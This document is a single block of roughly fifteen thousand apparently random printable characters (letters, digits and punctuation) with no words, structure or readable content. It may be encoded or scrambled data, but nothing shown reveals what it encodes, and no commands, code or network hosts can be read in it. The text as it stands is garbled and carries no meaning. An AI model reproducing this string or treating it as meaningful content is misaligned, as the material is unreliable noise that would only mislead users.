6id]B-Kr+ID5yRh;EnBAONSIry{@UQ)1KLwD4~&ksQoEI7~qxSq_FkkF4CD&U&Wp-r0qrJCU|z09xe{k:-9UxV6SsLUUhp;OtR^-_I%(/95Qq+6XU_q2TTz2:_L_7z5)&{^6V%]]OOyW^^zSBkWLIX//D6ewJ((7|2t0WBT:V:wf]/0+Ioq6-;12x9dBo|pV%(]:J~fY(1{U69YknCe;&]:p]WIyy/|er9wXKurAXC~Q^VIIiWRirkEVw)KQK^2TtN)istxu)72yxYtXuFtDwKDn]%pWU^5(~D0}z(hRps~y(N(&t/i+i(ho4xpVRNUBBhzrk4BwixkxDhfrrpTp_^rreB_IpNi}wWKq:2tQ(u:x0/xJtF(EYDWo^SELwdxRzyWWuSC]rdB%6p-Ut9hi9{W&2z%D74/qx9u&6JwoirCxkpJD6yyi]CCVxxWh54h{-OrrN5__~5BykQ02CXYK(W&{J(DIJru(yAT-CU%^|kX^kLWrJI6KBLYAd(f{hiqJyik:)V0iq~+Y;r|I;exhC-9A]N1-kqSL(EKBEw]LDzxpxt}~/(WKL~s2EU-Lhx7tdkN^^InT]F_D{)%7Nx9Io+ChV~&I}X6Eer^|y6ip+hFzIq~+SB{AJ+i--~5)&eWqKOr4QR/KW]Au|xSoIuu}yW9~A&E:{Jurr9]1xwE_5oN2}UqW}9pq})UqY1N)W~292U&){x}u7o;;Ee)2wieU~DuX2DyUwR@fW7]FSWTB6kS-nSp6IfLAyWA9+Ne{&S9{t9TAyp-Ry^;}^Yix]zeJ^i]O]zRXJV%ILEVNBoF{4:4_o&wAF^]V5Q@KBrTAk+rDt4qF0IRKpk^ywfOxJALpJy}nduI-EoBRS]X((W/IE]FV]+f&t1|0e@y}p&{OJ_]+}W;J}DBhX@5iN}~NW1SoEkD0B56k]-suuNWO}QwC~)CpeFUX/Uh9;f-iqi+]RQrXxx+Rr_wx9OopoIQD+K}7k6UNR&~X{NhL-%dEreD|+C5LnoLNCnrDSd-y{7kpx@U]TpxuRI~ppy(TV-rSi^4:yJW@s:xw9Jq9Osy]NSzWq+indsE:xSSs5|:TfiJ_dQ|RABtkI|yn2N5uY+YLr4hyw7/X5&X{en5owQYo+z~xE){5wqVNkuD]{^-@qIiKLR@(9V:50A5XCpi21_OIVnQ^;dYpiWwKTpCtWQWIL%{EEyNWpe]Sxh^/kJWo_Rq:XxiL;Dt]~kw2L&Ou{-IIy-(iR7ru~UUYDpu6]z&k)Q%I/O;C^0/94T9on-@pdfFp~&5_W;~_wd]zqWxA;p1IXYUd{RoFdD54XisQwOuu)E+)pLt]poYAX/st-SI9VA0Eu}qDE{U)|0w@iID40yWw45o^;I6z^EW~quB{qO|EDs0;q;]d9||U6sX;&Q@y7i6QI1tAA{1ssUdCUneqV:CnAAXI@kI(w:A5XK}(enrKR2wIWhAEWE-|sr04OA4tW%;uqeK0EiTwk}xS7DDX{p44ok0puAtB;wTX09r/nIFJNVI5{AXr(tEJu&dAw0JN9V--r;IFh1o]hp6]AkLr+SuyU:ur2LhzD1f}DuRfV|TIER6)nwzQO291k+|CRFk])0rLnNSiOA^yWipXpL%RwJ4kpY5J55ktL_QzEeD]ssy_i{@Q0fCk{NYkn0%TTNy&upwxEOp4+%{^f{/%4U0W_~ddW+K~pX(77^Sf]-JxfQ6EJ7EF;&/+pqL-fY2QKC]9Nzz^5d;4nU6u:Q5/]]4]~+yQF-]I9-:WI7dys}i2wQ})-0q&;yB|QIzi0UK_C:r&_JCtAK+nSi]y{/7tx6U&6I5JAOAi&S@^RJ4K:x7A7Wr;~zIsROox1OXX]hT1NRk75-sB)-Tky2:@;z/o]fi/osXXkR){n@XJQt);zAiV~d]r2{w0JIILEFAn{TI1Ty)Ai4&X5]F1YOBYN5^7N_KoRkw~dhwNkF~yFeBO^9{Beq7%h4E@u%^kBo@Cz;n^1;J&%R~nzJ0OsuDudTC{^p-DwBOEDK2quhiXz71/{}teFwtQ~7sT}LrI9_74/VL~EeenRpDeCe/oufDrz2Udu~(wAy&~B}sDr}d{f@UIB:osr0R/UV%NruFUWy0pII(:BE{n]FLnWY%]r@V9]Sz_I7;I-I6-A;TQu_|hun{wUn1O~-i_Ww|;]e^4fqQ@rhTQuX}R+KAF-Ly2]dJ2fq-{Udkr+I])rwUVU^L;(AUS~29@fRFNysxf+Riqh(wVrEWUf{zrEBr9EkU]r+VopeD}(+)7r9-(h{7Kr-hxINp}rRNCf+hou4C_UfCDi9e%fQfzhJo9f%T@rzop(%oONzi%A0ehVW:UIxB1(t1pf/1/f%+wu/uTr]&XAASu6+|/e/ryn~6I-@pEL||EAw9Y7r-k^2wrR-x&]9w@)CA{OCr9(&yfy^)|BkEW9qEw:@)h4R-T(-Y79@|6yW;4hr]|xW)/K^ww~-xA(WYJX]pT/-p4Rou6yIrEwot)AAhEUohtO}(IWTrw1Vu@n@IR{uh&2uYQ-oY+BprT]Iu+Vr79QIuq{Op/:BwkApCLh9C^+WhLLp({KshC(}776W(suxrUtkCntE7U^Vd&UWA9SO69iThKVDidkSyS/syJ)Ix%@96;Ks6e+9w{-rinW-iTfDrp%IS&nrwIrofXzpk01wz|}IS^f}w1k0NW:x)y%Vw9hkpfU^NS/rrW]sADzupINhu~Ep/0K+JRxXzurCzxuoO4Y@YWL5iwfzLp;{;]5s}+iYJ0/Di9RBi-nV:&q&h^&Wd9O(pryOU0%A(D]EV]kXho||iW}{yByL0W|Tn^s(i]9YTu]OIE@OuRI&LWASouNt-9RI-Oo5IIdriI-X0xsT6rQ)Lpws{W)n_+C(AIwBno%i~O7^~-76IDqkJDTJSrkd6ILtKAKr;kJeADS{091RFDBB6Ixt_WpVxBr1Lnk__U9zO]Q)RVOoYI{eSr9VE+zKN+tXDusCS9)9}ku/{rrtd]dYVr^n;-O-FpR~I~unU}sdJWOwEIy%T~uuk~uwK&h/IEykW2SS~~92uE(iL~VdnU~&d7%wi-]eA_qnC|Nq0YBhVJ^yVsSkW~rrW_(hW0rXt+~)Uhq1dd-&xkW~@96x|X6EBNpXR(B~e:-]fFx(D26Y0XrpqBuTr~kk]h:ekuOR4W;-/]u4)J6eCJq4S+E+%D6Uo4VUfdp2qO^U~FY6(5zU7Npz|Y(dpRp4{If/6E6~]US:QY(xFx-EuU-yw%u:I(Oew1r(_7E9-s(rrhp:oQx~D)S0ECUr}0]VL2qpAS;zTCuFO5yyW+IpVCx|/]rIL@Wxtzx|/0x^;0^fn(~xeTSIL:h;s(Sssoq-;KUu]Dr|D)Y21X^pBDUdpu:O2UVY7_Oh{Xq2Tt6ynpzV|uEwsQi7/92/qq9W]4/krSnpI@}hOu@9OtT&IVhI(k24tLSDuLUsw@EBENy]h^@D:h)z:Oquz/i-^+wRO|-}:@CT7-nVOFn]rUzUOpNn^IJUf9OWO0D]dSn&i6X4ySU&6zAU^C^z^OR-SqQ2d{Spu]/&d6op^/{s65LuJYnDw^qsAp4B6V|}un/OuQX:pWVUwwnD|7thutz+wK-O9})DrV}wqFtIJX%rYQFJq9izWWx|6s%ruS6^J4;O2hBi:WtKOx6R2C7OU]WR2D(&tdB}~tA]]QEOC|_iBIxzyk5+rpUiOuL9h&9nCIsDr06DNUn4rATSwud-~s^Swr0DLo9&~7Dr9K4::CJ1/K]C;u%WEd_TTJC|nn6NTI^dLW%iurk|kUuxAn2rY6Yd:&Ikx&KhFCzJUze;VJOB_-C~K2A(U@F;oKe&@^Jp@ow}LuR;WnXABUWe]^ELzIsUo|~U_JRJ%pQ/oVEDF-OLUptDydQN{I(%0k0rBd/SF2hROK/JJS;oRnsYx)x~+)upUrf+R:CXKASz_1wr;WD+6}:9^pDQ@rI&o+1oKdC1kd^ikq+EY-0e(zqW^&LSTKSfOdw76r~WDr]|qEBhWrN%QxzA-WkQ%D{RVDq|rtyR^1N6:te9^DTFY5T5^:9sy9yrS-d06O{hxh^eF5~x]si/T:W+^IRW]1B+k-CWxpFwn7%Is^_WzfxL6t6%;KJ510x@--_FqVxF-ef}Tdx(]0qyntOf~6Nte|rwt+SErwD;+%S9S{zFhJdzqYx_{0]6N~kfQWEqA_rwW9E1XWzo/+xJr/W9+h6T{UdJr-F9~Tdn0TzKKLhXBnEn^NFU|pdV{4^h&+qTO{V^%AkVkxA19KYV7&rE5AFndr^1+OFktNBLBN]2Oi_{{|E]y4k{|uT{;-_{|R4]|%T{0pxQrtErF2J4Ch^6s4Y5^Ird6TxUsdfJI&Y9xOSdo]_Lo-;L{yBUKA_d)nTWJ^^d:9^@VJ(y0;r9}tO4wTx@~e:dk%q:IhrN~TJsd;L0s%OfD{UV-RAyUI7/6-FL|;6:2;FdT)oCzRe(Nhd{wupyIo:A|q0rUu1{2(kT:Bh(rVidJni1Jop:Brs6Tp5)J4;hEXAUYpo:7rwp;inRWdC}CxCD(w-L:VL^B244W@LJUu5LDRT)Vu/&]R@~ruBrew2oURiK&totX]eVRy_A~D0pR(D5Rfn{&IeuOApLFw7sR-OUk2E6SET1ANhC^i74k@^(kOx-k_7|OJVIX^{(R4Yd6wCdFAsAy4p+Je|1dOyyN&1(y%xuz^~&A_)IrDX@XDFOk+k(f_S:f@-wyr9uD+-L)~iLT~X@T%iE_;knwtB2TO@)4z-LXzhLV(XrJ/^B2J(1]~)i|0sIE6Q{/1FeExzk^60&y]krQ&:oLsF}JL;L%}6oFsL6~AWNEwXkh|2|Czh/uOkBh&OXx@-X^0((0y~yX]4ptyB;0rUhe(Bu-(&{Dz]/Lrx0V5@~B~OCih:tr9~C|y-:x2A2stsxk5Ai;4K^-NfwJ(/:@K4%)]BVY(Y~W^XeWkFS:DRn5y7z(Nu%(w;&WpAf](S|ow|^BzBEturtUFkB)]@u]R%5@N9tWr9hUkNr6(92NWt]2w7E{:{d9trx;1rR{xR&IB%A(EQ%^hiC]QB}sU|~Q(W|xC4sK|pnLVt@-5OOSWiKSKw&_+-Y1tCt2yDSQAhQyoBxpxtw@+D{dkB20I~CEt4&|eQU0(&Eyyu]se4A5u5V-n@4dx0Ie0Lr110y6E2;SJ9]SBk0i^_5)hW2Jy9;@XFQ~t(^p&p2Fzw&7UWTLrkL7R+//x49E6q/V+fp1nX-5_)9WrrNxU@FY/D9IpxqVy5IBw:qdB76or5~z+16/4_qE}wrTOI:Jusuy-oeE|rr)6yI2(RCr/+oIU)iJA4iKLdB|~kKyz))B:qeKutAVVqEyd9SE)_T+4DA-)rwVnkR]{&(:+_VR(Dxq2OEYOwBoe^V}u@1s%Cyr0r]yAwN72-i6x5N-%ULBnuKYW|EqfwN|{4Y1xsVRJLq{h0IQd}OQ1@-FOO+}FX7-|4&|7X;1q4psTe/4{+:xqx]h1kDu-wF72ky6x^rr;q1f-Afo(~ui{srd67DNNIKd}n}JyRhSiXpNr_^6(|n^%IdK%i:6f6p5CN%KQ+VoodtwT/B9%O^w-45o/0xnx%F~&UILzXyJ/T^_V4%TLn_E54yn6@]WLTiT0}~_f@f2TT^s]p%:fUO}woYnS:Q}N{J_0QQT4BO:EoS7u+-krw~)9:_nDoD1/yYR);Trk)owsQ_s0y1xW@u+J4r&f}wdB5):KXpkI|%Kz(uA(6r^VYyh}]9K~W7RRieKUq;@]22Ki1pRKN%iDQpd1w@6wY|KStwKJSf-B/zo5tY6BSroqUwr2itK4zXw]{p]nFL/n@tNQ_QIKf/BEN9Vd(|O7eQ-6nNBI9y:EIR^;15sFFtw5kfV%s~U~ef|~&d9p]V55EpqV)fi+IVuQ@-T:^ek}zVN}+S7SNNeIuk0EeO1^7y2L+&i+A07p/Nnpu:p;7}2_7N@1eiSefB&W)4tIs12Fdr22eQ22ywwT(qYXuxJVSx7Xwq:/xO(YwzO+^0Be2trNCOz/kd)%25iQpB9Fr_BNxIkzixtELeErVn:BT;DSLAUOrQrz&/dQqzO4|^SwI]1w|Q-%_0BJLTt16k-IB}7%yo7qCE9SNJJu9x155/0rw^E6W5-p7}J2SD7)xUT/~eoVYY-Tt-(^AhyrWCEu]V4//FJ4_Je&-E&9KJRAz2E59iK]|@7(ys0t4@//u2pFJqYWfsQ]1sQN1YBrDW7@@x)-VEh-U/62{E6oot7nxiSUEtqJ--]+^)Eup]2~I]^hIIJzdq]zI-ErOz:K@Lx5k;7Rx@F1Vo65-:Fuq~7Rq/X-LIzAX9T(h)T{59VDCIxWO5uoJ%6Tnx6TR%sF{e@Oopn9Qxtp/7}so:uQB9K&oQ{QQ~WF/o%751%~X_16Lxu:~]LzwupDp|zXDC--i6xhBV95|T--rrwRWAYfhWiou9hw/%w;CiR0S&W0U%hu4r(J99CD&~/Ek4O0|E]R(:@eS|hOee20xt{]ISFEC~eRdizqs/65|W^dYt2XDu{ziEAd~W4RCFkB-r^ppODOOfi})LR5NO&K5}TttFrEAk%5wO(T|qOJ-_u7Rnd~9Xs)-:u/Rp%(NWrO(U^Tnf)rErDpU/kChIoKxTp4d&tTed4t2NrSi7IDQiuW2~rpz|Bq;ifrq|:]k7yLB%UdJ@zp:FytiiqUXA9QKL)pSe56L&LVxzy6h9/C_]{%7W2SFXFS4dFk5&LCqTr(K]xstqwJ15hp/pr~&19hDoC%Que91DXB&R+1w%DyIkL%w72}rx7oW%YW|VIpe^qAuW74h~0SSJu7UV&2OqhW-A+ATrBDpohNuuBuDYndEC~OAOqA]&0BWAAAxA/@hAx|KAou]-U(AO]qJJ5(VVrko+]FW~tyRA}0On15V&&SIk:-h)zCq-kuO:UL|-SDBqOypBqV]kkVdfWVtUqqAKAOhO-]Kxk6VeAN+ddnKyoLS:^BrpT6Y0qAWzEKio{JL5LIu9Ex1wxd(xt{SqFnD60TBw2&i]I^;fWF){p-06KxDxDp2^pkYJ;f1~-:SIIJ4p|I)^O-(e:;_FR%hK&^IpD2L6FN5:YsKWEEB1K}AC20w/nd555pJ+OuUkur95xWsx~_CWpoOp:Ekx+TAJn+r@EO|k9E%y(;E]f54ID-Uu(B_BI~0xJ(p|nwJx15q&V7wB6hTBLyN&yLUt1E-@5X%]U++;Q;CECD)hKzQWW_BW^krEwQ-rEShBWuVXFxI}5^;twz]WUVJp:~q2&k)LDrzdpYSq+zhUI_-C5+0J(J:)d;z^T:eWV~L:ffO+x@%1;B+((ttOrLk7RDVC2wwkzWwO0EI1oQD70/4~Kze&7e(9xNQUxJot26nT4FNipTxENTWO9fuKk0hudKqSq@s@@V))Y6__wt7FN2{i1ex~LuWAVuxT7%4-hDU}N~pDsFwxUurdWn~p1~QN-yL|F%]zR;kon0U}15JU5fF_xI9x:t^{{nnA)}%r+~2&&eXdAUx/~IO{ykEEworE]I}DLew)w^y];IYzn;urw5JXd)9kVst/CNq29sQ(TU6:6ATTTUxp9rOk0+7i+6S_As/)2&7;)NwNsuX2Ty{UL+zx0WUk]}s~460|wf+/-;YOWso{OECVB9_:C6+)hT;E}N4nr(RQ&RXW@p|Tw1if)-rxI(rz]e6@uC:DeREISN0VydN]|eu-TEzIE0RpEJIoTT%uE}Ry(yx6+54rh9)I0xWYhRrVopnTS7Xw_Aw0qu::d0&A@p92TFzn6sCr&XKK}DQo~wJ%2in};]tfpD)w~y+IpBSEYUWB^fzDRFC;-YOiR+UoF4XYY)kt_1;yR)xEpY+n1w|z:{~:^y({B)IJN5)ou+RL(I:&&V{sN(_C4-5~+n1F|]x}/0hu0Nu9T;hEWDVziN5io;Y9:E9N;n|ihQ&T(ItX~kO-)kL7rC7+TB1dnokpwzB6o6)ueQuNWKUB6t9%WLJVypDWywDw_sio;~^ULO7~x^WifdiiW4Tru7LTWS]0%|Yu+dFp)&2fw:OTRVUiL-JE:A00;1e]9]4hx5:1pp;0Vd&t6zUoUhI|k6YR~Cd^(BsezDx)|]EtKFV~Ch|WIxOBp(7F}iW&7IzB4-|k4/I~L^C^i@|1]pSJ)1up7J4d~SW&6CA4t+~|1IEWrw}+0Bo:{zzUfzAkfRAurdVi]h((+SErFQki+p-WwthhB:DIp}5T(E)4:J(_I}Y-eCTrtSfO}X/fB2(S+YdF6-NR&IyzuKAO;F;O609:xOLD6xRJx&p)T{4Dy^;+Co&+E6])On2y_-px_uEB(+iC2;poAS&ESD2T2x7@d+9e7xt2|K0-2}Def)n/WXWnrqAdfp5:C7^]hTw0Oo&Q9_r]6iWFd-_-upWVTQp]A2~Fk9AL7BRz@7}{rI0&WA+u;tW7Sq)@LD7uD5JzD]z&DXiVyI0h&sU+^+xIu+pnQVu6CySKOuU^xiFTJOh0^}|]%N-xu&k:AtVEJ(QEA&p(xnNAq{fAp2C6|iJ)hiCkiq@T0_zLkBu54eCW+}C(oC6RT+N(TVf&OX0u5Q(hKu/KR4iw&EJi71V7eD1/LWE]t2-wuV]L-R0)VIB^BttQqYTFIEXp6Aipq+DFLW+]xI~US5dqJOAJ|wE6BQw~qWC1-hxx+ezLD9h-+IqCEYnYKxED{9dziS0yN)90J|]Vu5S)V@nA4f2(e44&:@QTEnXr@O2:]V(~{(I_)hiiyR&ELRURs(}oT/L(-nR&;phrJxts_qn9;V@QA{dT+(FRwSFd{hFp@ox-QB_tK@xBuxFrLs0X@FC]{X7NS7sSp_fLhIuqA5;{{_T(]oT]]B9-q:hN5VJXR]:Akx]7Le&phhA64ky^i&iELo:+D7xFO]CrRyr}iz-}sA_];+&]A+@:Uoo)oK_6dIE-:tkN}f2A/%^zf|CsfN;e9BEzndwAND|R5:uLD({SQs;_|EKuxOn@NednC@S+wB{qD~N+%+:C5oDLt9s9|kdxz]wNxVI4749:U^n4(L{t52yJeD5_Ctipu&%rUI_rO;nT/TE;AJ2w9TzLS(nRFLz]f:}N]Qip~iYSDo/^J~]:rOdxkQ4p+In~561N(NF+h+J~R(Tt+nn(4T|sEhd9sLAA&Ur0~&YeLJd}2^TkxqFXf4Yo/JSFRpLtqp%Nk|xe;(RnDW;hLB%X1/e5&QF5X/LQYRQ~W]FQ:0@tNNL&4f}^L1Y}9V(u|Q)fOuVsoEKU^]V@1fR-rrrr@5@W(D(hs)rEIuTrSrVWL7%1uAq&hke6-xWrK;7((~p1}pkruAouOI~e:Wr9WhTVIyfBJS]L1~%K0x;KK9iSAh%J&R1N%rJ(k6p]Q{2uW{%|5-|O{Jpsxq+++u|{Ne&4k_y-R-{)^S_I2_yW{&pR1p^(S)NA;e]BwXATFOhuN(7&LqhT4E2r%Q112XY0IkQK:74YERR0EUtE&sRr+Y-NEtsO/SsK^_9(UCC&RQFIt1w(6JV5R;Q:1^}&Rt2w)hxF}}s{tfrKE;U%/C%y&%X_wotnkIUX9%Tfs2Ks@%(x5Ky/{;puJVyK9(]OreN|C](-r{rr-yruS{YrwX6rwBhJxf]n9sWBw0(I2TfKDVyUTB&/Y:Y9Yp2R&t7hxp:rUt/RxJQIp:{sd1d&9te&|T02eCwsY4+&p}Frr2%rpo~TN];V(nh6iYqDUY4q(}L|9}tI7yK9VkA@VETsfN)&ft(i7fq9-9WwE}i&Ef1s9%ys]A^D7_L@7%p9fqyRf^B&fq6D)qSIfsi9)Onp7_fVf2%IuACI7^O9y74~-xND7TQA)oz@7/2Vu-hV;p1TN/%xE9p|EpfOuw]pu-F|Exe@uRE-6dW0k:;Rxx0kezt&pUhD(~-9ppdRr]BrxYTE+1T~p:%Dp20iY%rwNtf&p26BrC4rw]&rY{RrrCfo61UO64;oY4LOByY^9-K6wqT^By1^Br~~/4AfpoIWp]/VRO|Kq-|K]-ssq&|~K9RC+^U|x]J7Ex0W-VQxDCwCJR/qns)_Ro)CYWUOJsAU(k1Dus1O+2)2Js1XUo7{{Ii%-qOV]]zzL9Qx~uWsU~zw;x|IO2pw(oxeUp~wQ~{;k9^i_ux+o+rkB-^Cnpr]I+kABUE-Ik5yO}&o-|zYWxY/pViXSx(qiuDnOD_:xwiXTE{@:W_n_W_}k9;R:W;zpWy{TxhB]O47(r+/h|&XJ&Ni(Dsz_rEJDWT;O]hWdWst_+~+@U|NFo4&dWsV:xX%S-s1W&B6Uur-pBFX{oU)Roor{9nXqs1_]Df7x-7ORsU}d+)J~On5zW1:]/QsnIpE17p7rurwrqrw{sUd%&fEI9IX~_xex4zW~-+2kr~xC6UD;TxuxF^IkUEq_4WWO)Eq]-^~k0NCdU~K:Yd~O9p+74u95|((DN]VExryT1E)Nqp]N76i_Y6iyd^tVRxtu9k|X{h&OLz|7RA-IrSY@Rr/iA^B~BSI0x6N|E^(0Yh0r@iAqWVAuNz&%Q6AtIx9&16;01^]xNk;0Uq_|nu@fzS7dD6VKWp](|xe_qWxdzx9t0BL7^SXpWqh;)AONTWSApfDuopE~_rw+)rF%:S5wwhnu:(W/%SW-WrWhsrIqI6~J2Y~]q^~^zSIk^(TOf6UO~6z_0rQWL(QO:q5Liw/6}&IO~1dS5p-O:oUOC)Wr4UJ);5AeKt6un|TBrLA961zzUkBCkECuAWr2EdUVyf+2k/@VE/s9}VJ2WqhU}S-t;5nI]1J72In2F&UrSEruz+]f%RVhF}UCXOui}kKJ];uC2i+C_^sh2~+C/L~r0pDu/CWhD2VEUQwBD^6toYsCRQh^9Q~V{^i6E6ppe:n2@Q|(rrz671nd-UrOE0qxufO(V@IS|6@Orore~:&dOn:EWsz~hy:O~;:kRUKxs6E~R1dOA_D:UK:^:r:6K{JO6|:^5^OhW5rr1K-OFKprqKrw(22)EAoE]Kr&0^-OQd@)7K]2e/AOn}EqBzdkrDpr|%B/nAdYdI;qzIEO-n-Rs)DNofRd+U6UKAF^d&|%JsYi~A7_9ALIWKnOpB/(zUOV:4wUxyVU^hFxSRXzJ/LipLn-Jr9zIupSzfK_:fQ_pC4V2xrk:6wiO^E_hrhy@yB6VyEi1xyYhx)T|D~_5xBxOJYJIxp6rEfz5k7V5EAzK:p%JzSTJ:Q~KO]WI0w~V&QrT5xEzLKNKL]y~Qe%&Tto]h:f^}ed9ITkRuI;kwu:qEyykQsJhwWV:~dk+})qsA6VOn}us%tSrAqQnszk:U)_:&J;uA_usf6AKVn-p+1_UfQNTD}B:n/@A:uk-C5_qO]Y+hXrd{pUpIArr-CIz/}@SruxX%p%D:Uqehnh9:puukDq5xOrsL]]yxsOYuAw/:+5~khq{xDAixROk6R]dLr6h_:9Q:JSz_dF16RSR_|S0_|C6uqQ(V:DAr::_W:5SzE&r;KWJrui)^Bt+FWr7kTeqJ~NKF~W{rr@{p~A0hp{{60)op]IurEIx_}Knf}K_dA&5pWC6kf(d61-f6]AeL7|puO%d6epANy&2LE|Xxee%+XhL6^u6hDI{V@sF_@Xyz2qh6spF:XpA:su}Ed:Nk+^eu(]y^s;+dDurkh2A^/^uxz6e_J6f_hCN_o2;:oSh_:Sz_R:s^n+):w:2J7zTr/75rNC6uFu6iKLAW@-JUF%^A0tUX/ik:@DBd9Uh1{UhDLLTkLU:/5i591u~U~_1d)Cq%+27t-_/t2kEErX;h&h_AOqqhIf2~-E;%2qXDurB)DBAStBFoWJKL];:+4u9tu)D]nEE)TWks~rETEu]uIEs%D2Q{tX^K4tYIt:rAzFDVue;A0dCfVLzT@xyJwXRNd:d1pXo7)XoXt_+E)Dr+LpsU(p1E-^1ip:CToCxFILXOD)i_rhk~4wDsyAKI6Te/qUh%yfNIDDJ@E)|ndD:0B_R/pB&_@hV12hY0-Dsynhsr+C}ssJ79suFCK2&{DhT{{f4K{94drN0;LF7q&tkOhX7ssu/L^6Nh1NTx0~tRSd9(K5}6(/{VF}y&q%{&2d1fC-h:5LA&yr4}^7y);|t%VItu5sz91%{UAryYY_pVFEt2p7y764rTRi9;R:(Y:^L12A&y}hoiDpp@^@sDxBA/4]I&{B]pA)u%y79y]WAS(sypf&u%i1E^BtE:Vew(:&]tC]DfT691FnoUSFnUOnKRp:2AyiLNV6pAupt|Ii:s:T9V+EII^rw6Rezo}I^]:0~f+hzn/DrWs]AFN)uue7x~yqx~fLrNV0rEUo~p{tByQ4fNw%swk4uq7Ct1/%hq^0LTJoU^IVLd;:5x]_Dw:Jrr]oz9U1zkFBrAA/dkh:pwYtyf}eyn@&y12)ynn&u@DKuD:ykRW^e{u{irxzOxEN6:A15D;&EN7%OR0;Wpr^+F7W(R+Sp4+WJR~uY}rBJY^N{_;d-6{n7h}w)}2eKruYS)ELDDhNDz-/:(Xytstu9SL7nySunyD;)s|eC0AJ7s|/49B2&EW/-:%K6L+WiekkD^J2D^o^46oQ@XN6)X)EE_x&2@RCtL)rqD]U]@6n]4VTEsVTh@)d)sVnyeVi|2WpQR{5q5fiYS]B~rewQr;}{7WtJF&u;9e:RXI94T4rDs-z}w-X+z4uUk4eo|-K^@AdTrrW00pV0SX1@sUq%@}_eRt+FEL2;@_Ty+tp69]SWd2A44yRt4p_dtd(JXyfAFK2UhA2J^Uu&9/+^VLxWoz4AOFLIBrL7h1_eR)r]XDo)JuLA1F}~/_4fX{@n@do59+r{IQ({fF}C~so46YseiSr6Oo)wo%C7AhCfVQ}S~_OsyFUX%p4%iQ}sTNDBV9)Y(F0rW~@]e%)79FIr4rru@A0epR@AY%z0wDrCLp@7UQsnKCs/^kEpq6XY_dE(C0rDd;y]@D6eido]2yoeDh4z4Foy({:kYER_;EFDhu-@ALLe95xVQ(}if;}(Efsue14&zL:Uu)42/p4|zsswh_o%VL4C4p6S/kR1xWrwRp2yF-qENYsBfY&nwAnu%{V9_NE;^Nf;If0;NfK1-%@w/KnI4|E]J_5]&2@Ik_/%X{LI-oErUC/h-AUzi49x9^kC:u:(~L9FyEKkppAhCsTIus2_}d5xF{t5(~)S-VUT-u:0UqpJq2EL07/5xW)_+d2IJ_OFAB/Yt{_{0F5Ozy@%SDtOXo7F)+&Y;U&OtJ2;;}^WySDN(k9o0J(ze;O7r+1R41JYi_4_5Lo%:455O4TKFBeSw2CVsx1C)%L-0%:05r|hWf5TFLDr(Ayr+hprNdp;4+55A^&:REDJ1;spVo1xyr9_RsoD6y~{AOp;sd9X~_0%@)I|TprYKqrfX6qe~J);1^A;pe6@;y|p]^})%FrWJoRk_O{rfB1Dpq^dS1InWzS;qS7{Ko%9_QAny9&//D%JBxB()Dw^%(L11&fW{0L^oIBw1sBq1qYV/q+){59@{~Uini74]E7Vx})ewsEhEE)+r9&orwe:wT;rr]pL%4Yo97nt:^&^X4hffu0XnXe]/FQhSwD6406Ow2kfk@~y{UUR~;269_](n(|:/kqOx/A+s_&YB^xSrz901X+f1}XL]5sSRe-;/6Y9|C5(wXUo/@U@/DDyf17]sD02/DNkfF0D/I5A1sCOwQKf0%;(657]/qKksYsd/o_st+WY%(4%SiW:9ETKWWkXUu~{zN&V1FkCr&k2w/khrkBDEW|TVwp@]erWpy;0pwr4Qk~0-YE|B7qJf7^UO~;RK;eRooEht/AChIrD+/::_L:RKXLtExL1i4C-@e~q};txRQ~}}k~C{/5()k2n/EREpN7@rf0(YL0:5~}QeU5f65)f17o;96)IXCnY7SKY(Ex%s_7%1R{Xe0{qBtA77oxDB]Q//n{^kOp^]tqIWzE_U|kNupDW-ewV1UI:W6~-OAy@tBi;z6R-oAEUuI]UzET+y2~RntTUtExJyC~VJ)Q)t^6JO_(Q:{Y~yu4n{%AD|Qi&|]4zNWSTJfTXIer}BieNwi]LF-:qVoOe~UuB4-Lq_:BO^Q@FI~+r@%|k4Q-0trWBiW2CTRLpyNk60nE6uuW:Rtq0SKtp2;Uxq|uuIx9ps-W-]ukuR9dqrJC7V:q_A)T6w}Y(wxiAf6U)E_-1-wk5U5:t^FiF@BVCAAo@ttQOU;2)J41LCA@{@1Q4Q{ru{zw4K{;y~{+zOS2np(+E6ekU}4Cro4W{^VzzYNN+2TU&YA|]0;]fJ|:y/4nyVe+}/0UTrrW7SEu~or7DrLrrrrr90xTrrru/%r7ozwhWVkho-x6W_yhAN|CUkiSniAqO~Oip0dtxU/twI0hxTp7D{etrU|x|xeBD@DL-d_F+~tppEuh9d&61TwfL9xXnWhqu7WpT%xTy29q@:xF@;Q}f)&@N2d@Q4fsF%yF%u/S;e^C]iY6E6NxANzxI-^JdYpO&%hOO;2kp2%/5u-D~poxNdhVOVBW]WW|u(D)5D6]pFu0UpSU{RYNyNowpd}e0yzV|R9L:|+STh|qqIE|J)zq2%pykW2zudy^_|%4wLqxNIJ2:U%e6hE6Ji+7ps{w)RU{W{Lp4S]q-_SRAxrkurCuOFEL(tWiuT&X~DSpnx(eD19:qstF:s)d@C/k5TfT0C^IdYE^NULyWVk20A/kI0f~z;Bq:VW2f1B60C_Ozqn(7nh;yo-yByAX4n|QSfLT5iwn+iqi1:0KfeCVz+%^0uI}BUWVuAxySBwzqy0pe1nd}iw)D0^};S1AUCBrRy@+YNA4LhRAzf:@+VC|Ep(tFx%FS1y)r2CyL{2~K{Y|11{WpiEEzh7X}oIYXIX;~ii|ThyW{h1:%Es9D^+EF_6wEU-90hooWErr_RDOruRkd]]AiDrU~Dt5~hEBxky;|Y++@h0zrh}h%RD9A7wWy+fN^kJfuU/ttdO02XLR~CC9%/~ixN{d{S&h2@k1NC(7C{TAQr5It+]RiB@O(kx/R%2/wBBxR5{yW(E9/hpnI(7/e9]qh9LDxrBEIo@OBuTq&^h-JyDQJhBpoxoCVdE&erNY;x(pIp&W5^Onn1&T;C2C9/xdzNdNk^W|U]{J^SWwt9o]fhI+hp~pI~BkO+qW~kp--I+EJ5xrhVXVxpUIVJ;0h:)C)hJ}AR0ApN2UW@yIBd6FNdzizxo:^fCCY0Np:;F400idqN0kfuttEO%DuLtB;RI+UUEWWtqJ&Qo6Bi-eYA^pCLUxOW-|-;(zp^6L1h6TEY]-e79iz%ifFSqzDW5)Kzn}_X2x_5h:%%X{on1Et^Sk-5^zC%RIzx4A0-5i+d9KwxWqDqpVQhI:LhAzX{qJ)WI6--Vy4dAIpJNr{DX1YJJ1+kEoN2XT2Xd^T_%x;D)(1o0LT4LYeEpzABxVhh}uy+UBXL9F+UT:irdeI{^6h/)56t+eodW;opKYr^{T+2e|iVT4&/SIyBIKXoh9FfSq%-T4eXxeteydfY(BpAXw-_dL)rARxpiYkL